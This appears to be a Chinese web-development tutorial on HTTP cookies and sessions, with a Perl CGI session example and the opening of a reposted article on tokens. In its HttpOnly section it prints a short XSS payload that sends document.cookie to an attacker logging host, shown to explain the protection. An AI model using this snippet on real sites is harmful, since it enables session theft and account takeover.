http协议之session与cookie
它们的web编程中的重要概念,尤其是涉及到访问权限及认证等方面。由于HTTP协议的无状态特征,Web应用中经常使用它们来存放用户在与业务系统交互过程中的状态数据,它是在浏览器端储存数据并以此来跟踪和识别用户的机制。Cookie和Session都 为了用来保存状态信息,都是保存客户端状态的机制,它们都是为了解决HTTP无状态的问题而所做的努力。Session可以用Cookie来 实现,也可以用URL回写的机制来实现。用Cookie来实现的Session可以认为是对Cookie更高级的应用。
一、Cookie
Cookie的含义是“服务器送给浏览器的甜点”,即服务器在响应请求时可以将一些数据以“键/值”对的形式通过响应信息保存在客户端。当浏览器再次访问相同的应用时,会将原先的Cookie通过请求信息附带到服务器端。Cookie可以用于保持用户的会话状态,但Cookie信息保存在客户端,存在安全隐患,并且多数浏览器对Cookie的数目及数据大小有严格的限制。因此在Web应用中,一般情况下通过Session对象保持会话过程的数据。
服务器通过随着响应发送一个http 的Set-Cookie 头,当然可在客户机中设置一个cookie(多个cookie 要多个头)。cookie的内容主要包括:名字,值,过期时间,路径和域。路径与域一起构成cookie的作用范围。若不设置过期时间,则表示这个cookie的生命期为浏览器会话期间,关闭浏览器窗口,cookie就消失。这种生命期为浏览器会话期的cookie被称为会话cookie。
会话cookie一般不存储在硬盘上而是保存在内存里,当然这种行为并不是规范规定的。若设置了过期时间,浏览器就会把cookie保存到硬盘上,关闭后再次打开浏览器,这些cookie仍然有效直到超过设定的过期时间。存储在硬盘上的cookie可以在不同的浏览器进程间共享,比如两个IE窗口。而对于保存在内存里的cookie,不同的浏览器有不同的处理方式。
Cookie是服务器在本地机器上存储的小段文本并随每一个请求发送至同一个服务器。IETF RFC 2965 HTTP State Management Mechanism 是通用cookie规范。具体来说cookie机制采用的是在客户端保持状态的方案,它在用户端的会话状态的存贮机制。cookie的作用就是为了解决HTTP协议无状态的缺陷所作的努力。网络服务器用HTTP头向客户端发送cookie,在客户终端,浏览器解析这些cookie并将它们保存为一个本地文件,它会自动将同一服务器的任何请求缚上这些cookie。
正统的cookie分发是通过扩展HTTP协议来实现的,服务器通过在HTTP的响应头中加上一行特殊的指示以提示浏览器按照指示生成相应的cookie。纯粹的客户端脚本如JavaScript也可以生成cookie。而cookie的使用是由浏览器按照一定的原则在后台自动发送给服务器的。浏览器检查所有存储的cookie,如果某个cookie所声明的作用范围大于等于将要请求的资源所在的位置,则把该cookie附在请求资源的HTTP请求头上发送给服务器。cookie的内容主要包括:名字,值,过期时间,路径和域。路径与域一起构成cookie的作用范围。若不设置过期时间,则表示这个cookie的生命期为浏览器会话期间,关闭浏览器窗口,cookie就消失。这种生命期为浏览器会话期的cookie被称为会话cookie。会话cookie一般不存储在硬盘上而是保存在内存里,当然这种行为并不是规范规定的。若设置了过期时间,浏览器就会把cookie保存到硬盘上,关闭后再次打开浏览器,这些cookie仍然有效直到超过设定的过期时间。存储在硬盘上的cookie可以在不同的浏览器进程间共享,比如两个IE窗口。而对于保存在内存里的cookie,不同的浏览器有不同的处理方式。


Cookie属性
除名字与值外,每个cookie有四个可选属性:
1.expires:指定cookie的生存期。默认情况下cookie是暂时的,浏览器关闭就失效。
2.path:它指定了与cookie关联在一起的网页。默认是在和当前网页同一目录的网页中有效。 如果把path设置为"/",那么它对该网站的所有网页都可见了。
3.domain:设定cookie有效的域名, 如果把path设置为"/",把domain设为".sohu.com",那么 A.sohu.com和B.sohu.com 的所有网页都能够访问此cookie。
4.secure:布尔值,它指定了网络上如何传输cookie。默认情况下,cookie是不安全的, 可以通过一个不安全的,普通的HTTP协议传输;若设置cookie为安全的,那么它将 只在浏览器和服务器通过HTTPS或其它的安全协议连接在一起时才被传输。
二、Session
Session对象的原理在于,服务器可以为客户端创建并维护一个所谓的Session对象,用于存放数据。在创建Session对象的同时,服务器将会为该Session对象产生一个唯一编号,即SessionID,并以Cookie的方式将SessionID存放在客户端。当浏览器再次访问该服务器时,会将SessionID作为Cookie信息带到服务器,服务器可以通过该SessionID检索到以前的Session对象,并对其进行访问。
Session最最核心的概念就是:网页间跳转的额外数据,保存在服务器,用一个id标识,浏览器要维持session,需要每次提交都带上这个id。session机制是一种服务器端的机制,服务器使用一种类似于散列表的结构(也可能就是使用散列表)来保存信息。当程序需要为某个客户端的请求创建一个session时,服务器首先检查这个客户端的请求里是否已包含了一个session标识(称为session id),如果已包含则说明以前已经为此客户端创建过session,服务器就按照session id把这个session检索出来使用(检索不到,会新建一个),如果客户端请求不包含session id,则为此客户端创建一个session并且生成一个与此session相关联的session id,session id的值应该是一个既不会重复,又不容易被找到规律以仿造的字符串,这个session id将被在本次响应中返回给客户端保存。保存这个session id的方式可以采用cookie,这样在交互过程中浏览器可以自动的按照规则把这个标识发送给服务器。一般这个cookie的名字都是类似于SEEESIONID。但cookie可以被人为的禁止,则必须有其他机制以便在cookie被禁止时仍然能够把session id传递回服务器。
session是一种持久网络协议,在用户(或用户代理)端和服务器端之间创建关联,从而起到交换数据包的作用机制,session在网络协议(例如telnet或FTP)中是非常重要的部分。在不包含会话层(例如UDP)或者是无法长时间驻留会话层(例如HTTP)的传输协议中,session的维持需要依靠在传输数据中的高级别程序。session机制是一种服务器端的机制,服务器使用一种类似于散列表的结构(也可能就是使用散列表)来保存信息。当程序需要为某个客户端的请求创建一个session时,服务器首先检查这个客户端的请求里是否已包含了一个session标识(称为session id),如果已包含则说明以前已经为此客户端创建过session,服务器就按照session id把这个session检索出来使用(检索不到会新建一个),如果客户端请求不包含session id,则为此客户端创建一个session并且生成一个与此session相关联的session id,session id的值应该是一个既不会重复,又不容易被找到规律以仿造的字符串,这个session id将被在本次响应中返回给客户端保存。
需要注意的是,此时的Cookie中仅仅保存了一个SessionID,而相对较多的会话数据保存在服务器端对应的Session对象中,由服务器来统一维护,这样一定程度保证了会话数据安全性,但增加了服务器端的内存开销。
session id的传递有两种方式:
1、通过 cookie 传送 SESSION ID
使用页面中调用 session时,会在服务器端在生成session文件,同时生成 session ID 哈希值和和session name,并向客户端发送变量为(默认的是)CGISESSID(session name),值为一个 128 位的哈希值。服务器端将通过该 cookie 与客户端进行交互。
session 变量的值经程序内部序列化后保存在服务器机器上的文本文件中,和客户端的变量名默认情况下为CGISESSID 的cooKie 进行对应交互,即服务器自动发送了http 头:header('Set-Cookie: session_name()=session_id(); path=/');
当从该页跳转到的新页面并调用session函数后,程序将检查与给定ID 相关联的服务器端存贮的session 数据,如果没找到,则新建一个session数据。
2、通过URL传送 session ID
只有在用户禁止使用cookie 的时候才用这种方法,因为浏览器cookie 已经通用,为安全起见,可不用该方法。当然也可以通过 POST 来传递 session 值。
存放在客户端的用于保存SessionID的Cookie会在浏览器关闭时清除。我们把用户打开一个浏览器访问某个应用开始,到关闭浏览器为止交互过程称为一个“会话”。在一个“会话”过程中,可能会向同一个应用发出了多次请求,这些请求将共享一个Session对象,因为这些请求携带了相同的SessionID信息。
从上面的介绍可以看出,Session对象的正常使用要依赖于Cookie。如果考虑到客户端浏览器可能出于安全的考虑禁用了Cookie,应该使用URL重写的方式使Session在客户端禁用Cookie的情况下继续生效。
由于Cookie的禁用,这次请求协议头中虽然没有携带SessionID的信息,但SessionID的信息作为请求地址的一部分传到了服务器端,这就是URL重写的意义所在。
Cookie和Session的深入比较
1、两者比较
Cookie和Session有 以下明显的不同点:
1)Cookie将状 态保存在客户端,Session将状态保存在服务器端;
2)Cookies是服务器在本地机器上存储的小段文本并随每一个请求发送至同一个服务器。Cookie最早在RFC2109中实现,后续RFC2965做了增强。网络服务器用HTTP头向客户端发送cookies,在客户终端,浏览器解析这些cookies并将它们保存为一 个本地文件,它会自动将同一服务器的任何请求缚上这些cookies。Session并没有在HTTP的 协议中定义;
3)Session是针对每一个用户的,变量的值保存在服务器上,用一个sessionID来区分是哪个用户session变量,这个值是通过用户的浏览器在访问的时候返回给服务器,当客户禁用cookie时,这个值也可能设置为由get来返回给服务器;
4)就安全性来说:当你访问一个使用session 的站点,站点会在访问者的主机上建立一个cookie,建议在服务器端的SESSION机制更安全些,因为它不会任意读取客户存储的信息。


Session登录流程
在 Web 应用中,Session 登录是保障用户身份验证和会话管理的关键环节,以下是其主要流程:

用户在浏览器输入 URL ,浏览器向服务端发起请求。
服务端检查用户是否已登录,若未登录则返回登录首页 HTML。
用户填写用户名和密码,浏览器对密码进行加密后再次请求服务器。
服务端校验用户身份,验证通过后返回 sessionId 并进行 302 跳转至首页。
浏览器将 sessionId 设置到 cookie ,后续请求携带该 sessionId,最终用户看到 Nacos 首页。
了解 Session 登录流程,有助于开发者更好地构建安全、稳定的 Web 应用,能让人明白登录背后的技术原理。
2、Session机制
Session机制是一种服务器端的机制,服务器使用一种类似于散列表的结构(也可能就是使用散列表)来保存信息。
当程序需要为某个客户端的请求创建一个session的时候,服务器首先检查这个客户端的请求里是否已包含了一个session标识 - 称为 session id,如果已包含一个session id则说明以前已经为此客户端创建过session,服务器就按照session id把这个 session检索出来使用(如果检索不到,可能会新建一个),如果客户端请求不包含session id,则为此客户端创建一个session并且生成一个与此session相关联的session id,session id的值应该是一个既不会重复,又不容易被找到规律以仿造的字符串,这个 session id将被在本次响应中返回给客户端保存。
3、Session的实现方式
1.使用Cookie来实现

服务器给每个Session分配一个唯一的JSESSIONID,并通过Cookie发 送给客户端。当客户端发起新的请求的时候,将在Cookie头中携带这个JSESSIONID,这样服务器能够找到这个客户端对应的Session。
流程如下图所示:

2.使用URL回显来实现
URL回写是指服务器在发送给浏览器页面的所有链接中都携带JSESSIONID的参数,这样客户端点击任何一个链接都会把JSESSIONID带会服务器。如果直接在浏览器输入服务端资源的url来请求该资源,那么Session是匹配不到的。
Tomcat对Session的实现是一开始同时使用Cookie和URL回写机制,如果发现客户端支持Cookie,就继续使用Cookie,停止使用URL回写。如果发现Cookie被禁用,就一直使用URL回写。jsp开发处理到Session的时候,对页面中的链接记得使用response.encodeURL() 。
4、与Cookie相关的HTTP扩展头
1)Cookie:客户端将服务器设 置的Cookie返回到服务器;
2)Set-Cookie:服务器向客户端设 置Cookie;
3)Cookie2 (RFC2965):客户端指示服 务器支持Cookie的版本;
4)Set-Cookie2 (RFC2965):服务器向客户端 设置Cookie。


5、Cookie的流程

服务器在响应消息中用Set-Cookie头将Cookie的内容回送给客户端,客户端在新的请求中将相同的内容携带在Cookie头中发送给服务器,从而实现会话的保持。
流程如下图所示:

6、使用小结
由于http的无状态性,为了使某个域名下的所有网页能够共享某些数据,session和cookie出现了。客户端访问服务器的流程如下:
首先,客户端会发送一个http请求到服务器端。
服务器端接受客户端请求后,建立一个session,并发送一个http响应到客户端,这个响应头,其中就包含Set-Cookie头部。该头部包含了sessionId。Set-Cookie格式如下: Set-Cookie: value[; expires=date][; domain=domain][; path=path][; secure]
在客户端发起的第二次请求,假如服务器给了set-Cookie,浏览器会自动在请求头中添加cookie
服务器接收请求,分解cookie,验证信息,核对成功后返回response给客户端
注意:
cookie只是实现session的其中一种方案。虽然是最常用的,但并不是唯一的方法。禁用cookie后还有其他方法存储,比如放在url中
现在大多都是Session + Cookie,但是只用session不用cookie,或是只用cookie,不用session在理论上都可以保持会话状态。可是实际中因为多种原因,一般不会单独使用
用session只需要在客户端保存一个id,实际上大量数据都是保存在服务端。如果全部用cookie,数据量大的时候客户端是没有那么多空间的
如果只用cookie不用session,那么账户信息全部保存在客户端,一旦被劫持,全部信息都会泄露。并且客户端数据量变大,网络传输的数据量也会变大
Cookie的安全防护 HttpOnly
Http是无状态的协议,为了在各个会话之间传递信息,就不可避免地用到Cookie来标记访问者的状态。只要获得这个Cookie,就可以取得别人的身份,入侵个人账户或者网站。对于网站来说,一旦存在了xss漏洞就意味着入侵者可以在浏览器中执行任意的JS脚本,这时候获得Cookie就变得非常的简单。Cookie保存在浏览器的document对象中,只要使用JS读取Cookie就能拥有其他人的身份。一个很简单的xss攻击语句如下:
url = document.top.location.href;
cookie = document.cookie;
c = new Image();
c.src = "http://www.xss-log-server.com/freeoa.psp?c="+cookie+"&u="+url;
有些网站考虑到这个问题,所以采取浏览器绑定技术,譬如将Cookie和浏览器的User-agent绑定,一旦发现修改就认为Cookie失效。但是这种方法存在很大的弊端,因为当入侵者偷得Cookie的同时他肯定已经同时获得了User-agent。还有另外一种比较严格的是将Cookie和Remote-addr相绑定(其实就是和IP绑定),但是这样有可能带来比较差的用户体验,比如家里的ADSL就是每次连接换一个IP地址。
那如何保障我们的敏感Cookie安全呢?通过上面的分析,一般的Cookie都是从document对象中获得的,我们只要让敏感Cookie在浏览器document中不可见就行了。Microsoft Internet Explorer 版本 6 Service Pack 1 和更高版本支持 Cookie 属性 Http-Only,该属性有助于缓解跨站点脚本威胁, 如果兼容浏览器接收到 Http-Only Cookie,则客户端脚本不能对它进行访问。Http-Only的参数跟domain等其他参数一样,一旦Http-Only被设置,你在浏览器的document对象中就看不到Cookie了,而浏览器在浏览的时候不受任何影响,因为Cookie会被放在浏览器头中发送出去(包括ajax的时候),应用程序也一般不会在js里操作这些敏感Cookie的,对于一些敏感的Cookie我可以采用Http-Only,对于一些需要在网站中用js操作的cookie我们就不予设置,这样就保障了Cookie信息的安全也保证了网站的基本功能。下面的例子就是Http-Only的设置方法(注意,HttpOnly属性对大小写不敏感):
Set-Cookie: <name>=<value>[; <name>=<value>] [; expires=<date>][; domain=<domain_name>][; path=<some_path>][; secure][; HttpOnly]
目前主流的浏览器基本上已经都支持了Http-Only属性。
总结:
只要使用了session,就会通过cookie的方式向客户端浏览器发送session数据。
实际上session完全是一个抽象的概念,session真正要做的是在除了http提供的get和post提供的参数之外,针对某个用户(可能是个浏览器或是台电脑,甚至是个ip)保存额外的信息。如果我们不用系统提供的session,完全也可以传递数据,比如把我们原本要存入session的数据,序列化后再加密,形成一个字符串,在页面上所有的url和form里传递。服务器收到页面请求后,从get或post里取出机密串、解密、还原数据,实际上和session要做的事情一样。
session从技术角度讲,就是把在网页链接之间,额外要存储的数据,用一个id命名,保存在服务器端,而浏览器只需要每次get或post的适合,只提供这个id,就能获得之前存储的数据,默认是用文件来保存数据的。所以session最最核心的概念就是:网页间跳转的额外数据,保存在服务器,用一个id标识,浏览器要维持session,需要每次提交都带上这个id。
怎么能让浏览器每次请求都能带上这个id呢,最简单的办法当然是在每个url链接或form的post里都加个id的参数,有些webmail实际上就是这么做的。当然更简单的办法就是通过cookie保存。但cookie方案有另外一个问题,如果浏览器不支持cookie的话就无法实现。每次向服务器发出请求的时候,本地浏览器会把cookie附带在请求信息中,实际上和session完全没有关系,说的只是http协议里cookie的工作方式。这个cookie是session_start()函数写的,我们也完全可以自己任意写cookie,只要写了,并且没超过有效期,浏览器都能送。
2、cookie不是很安全,别人可以分析存放在本地的cookie并进行cookie欺骗考虑到安全应当使用session
3、session会在一定时间内保存在服务器上。当访问增多,会比较占用你服务器的性能考虑到减轻服务器性能方面,应当使用cookie
4、单个cookie在客户端的限制是3K,就是说一个站点在客户端存放的cookie不能3K。
5、所以个人建议:将登陆信息等重要信息存放为SESSION,其它信息如果需要保留,可以放在cookie中。
Perl CGI 开发实例
use CGI qw/:standard/;
use CGI::Session;
#这两个模块是必须引入的
#将所有输出由utf-8的方式进行处理,解决中文问题
binmode(STDOUT,':encoding(utf8)');
#初始化cgi执行环境
my $q=CGI->new;
#--------------------------------------------------------------------------------------------------
#session与cookie处理
my ($sc,$cookie)=();
my $memcached=Cache::Memcached::Fast->new(get_cfg_qsh('memcache'));
my $s=CGI::Session->load("driver:memcached",$q,{Memcached=>$memcached}) or die CGI::Session->errstr();
sub session_general{
#检查session状态,如果为空或不存在的话,创建之
if($s->is_expired){
$sc->{msg}='your session has expired.';
}elsif($s->is_empty){
$s = $s->new(undef,$q,"serializer:storable;id:incr",{Memcached=>$memcached}) or die $s->errstr;
$sc->{msg}='your session is empty,has create a new for you.'
}
$sc->{msg}='Session已创建.';
#定义session与cookie的存储时间
$s->expire($cfg->{'ses_cok_time'});
$cookie=$q->cookie(-name=>'CGISESSID',-value=>$s->id,-expires=>"$cfg->{'ses_cok_time'}",-domain=>'.'.$cfg->{'domain'});
}
session_general();
#--------------------------------------------------------------------------------------------------
#设置http输出头
print $q->header({-type=>'text/html',-charset=>'utf-8',-cookie=>$cookie});
......
上面就是本站的cgi输出session与cookie的代码片段。
参考来源:
深入了解 session cookie原理
HTTP session cookie原理及应用
Cookie、Session、Token 背后的故事
本节分享自华为云社区《Cookie、Session、Token 背后的故事》,原作者: 龙哥手记。
1. 网站交互体验升级
作为网友的我们,每天都会使用浏览器来逛各种网站,来满足日常的工作生活需求。现在的交互体验还是很丝滑的,但早期并非如此,而是一锤子买卖。
1.1 无状态的 HTTP 协议
无状态的 HTTP 协议是什么?

HTTP 无状态协议,是指协议对于业务处理没有记忆能力,之前做了啥完全记不住。每次请求都是完全独立互不影响的,没有任何上下文信息。缺少状态意味着如果后续处理需要前面的信息,则它必须重传关键信息,这样可能导致每次连接传送的数据量增大。假如一直用这种原生无状态的 HTTP 协议,我们每换一个页面可能就得重新登录一次。所以必须要解决 HTTP 协议的无状态,提升网站的交互体验,否则星辰大海是去不了的。
1.2 解决之道
整个事情交互的双方只有客户端和服务端,所以必然要在这两个当事者身上下手。
客户端来买单
客户端每次请求时把自己必要的信息封装发送给服务端,服务端查收处理一下就行。

服务端来买单
客户端第一次请求之后,服务端就开始做记录,然后客户端在后续请求中只需要将最基本最少的信息发过来就行,不需要太多信息了。

2. Cookie 方案

